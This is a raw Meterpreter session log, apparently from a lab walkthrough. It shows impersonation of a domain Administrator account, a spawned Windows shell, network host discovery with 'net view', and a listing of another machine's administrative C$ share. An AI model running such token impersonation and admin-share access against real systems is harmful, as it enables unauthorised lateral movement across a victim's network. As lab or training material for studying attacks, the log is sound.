 [+] Successfully impersonated user DEMO\Administrator
meterpreter > shell
Process 3576 created.
Channel 3 created.
Microsoft Windows [ 6.1.7601]
(c) 2009 Microsoft Corporation
C:\Windows\system32>chcp 65001
chcp 65001
Active code page: 65001
C:\Windows\system32>net view
net view
Server Name            Remark
-------------------------------------------------------------------------------
\\TESTWIN7-PC
\\WIN-ENS2VR5TR3N
The command completed successfully.
C:\Windows\system32>dir \\WIN-ENS2VR5TR3N\c$
dir \\WIN-ENS2VR5TR3N\c$
 Volume in drive \\WIN-ENS2VR5TR3N\c$ has no label.
 Volume Serial Number is 702B-0D1B
 Directory of \\WIN-ENS2VR5TR3N\c$
2009/07/14  11:20    <DIR>          PerfLogs
2020/01/24  13:30    <DIR>          Program Files
2020/01/24  13:30    <DIR>          Program Files (x86)
2019/12/31  11:01    <DIR>          Users
2021/01/12  10:07    <DIR>          Windows
               0 File(s)              0 bytes
               5 Dir(s)  12,245,716,992 bytes free
C:\Windows\system32>